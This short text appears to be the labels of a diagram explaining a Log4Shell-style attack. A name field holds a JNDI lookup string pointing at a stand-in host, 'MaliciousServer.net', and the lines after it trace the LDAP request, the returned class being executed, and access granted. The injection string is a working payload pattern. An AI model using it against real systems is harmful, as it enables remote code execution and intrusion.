 Enter Name:
${jndi:ldap://MaliciousServer.net/AttackPayload}
Submit
LDAP Request: http://MaliciousServer.net/AttackPayload
LDAP Reply: AttackPayload.class
Execute: AttackPayload.class
Provide Access